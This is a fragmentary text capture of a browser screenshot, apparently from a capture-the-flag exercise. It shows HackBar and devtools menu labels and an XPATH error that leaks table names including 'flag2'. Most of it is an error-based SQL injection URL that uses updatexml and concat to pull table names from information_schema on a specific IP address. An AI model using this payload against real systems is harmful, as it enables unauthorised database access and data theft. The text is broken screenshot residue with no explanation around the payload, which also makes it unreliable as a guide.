 Nobody!
XPATH syntax error: 'class,flag2*'
//123.206.87.240:9004/Once_More.php?id=1'and updatexml(1,concat('*',(select group_conc...
调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
SQL XSS Other Chrome BackBar Contribute me! HackBar v2
http://123.206.87.240:9004/Once_More.php?id=1%27and%20updatexml(1,concat(%27*%27,
(select%20group_concat(table_name)%20from%20information_schema.tables%20where%20table
_schema=database()),%27*%27),3)--+\
Post data Referrer User Agent Cookies